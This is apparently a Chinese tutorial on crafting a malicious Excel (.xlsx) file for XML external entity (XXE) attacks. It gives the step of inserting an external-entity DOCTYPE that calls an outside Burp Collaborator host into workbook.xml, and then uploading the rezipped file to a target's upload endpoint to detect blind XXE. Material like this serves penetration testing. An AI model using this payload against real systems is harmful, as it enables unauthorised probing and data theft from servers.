利用EXCEL进行XXE攻击

- 原因

原因

Microsoft Office从2007版本引入了新的开放的XML文件格式,新的XML文件格式基于压缩的ZIP文件格式规范,由许多部分组成。



我们可以将其解压缩到特定的文件夹中来查看其包含的文件夹和文件,可以发现其中多数是描述工作簿数据、元数据、文档信息的XML文件。

我们创建一个excle,并解压

xl/drawings/drawing1.xml

xl/worksheets/sheet1.xml

xl/worksheets/_rels/sheet1.xml.rels

xl/sharedStrings.xml

xl/styles.xml

xl/workbook.xml

xl/_rels/workbook.xml.rels

_rels/.rels

[Content_Types].xml



需要修改workbook.xml文件,以下内容插入第2行和第3行,SYSTEM后面自己添加相对应的dns记录均可,我习惯使用burp的collaborator模块

<!DOCTYPE x [ <!ENTITY xxe SYSTEM "http://gtdwmy7gvrncy5rvfu11kxzl2c82wr.burpcollaborator.net/"> ]>

<x>&xxe;</x>

添加好后重新打包成excle的后缀,如xxe.xlsx

此时恶意文件就做好了,找到对应的文件上传的接口,直接上传excle文件,观察dns是否有记录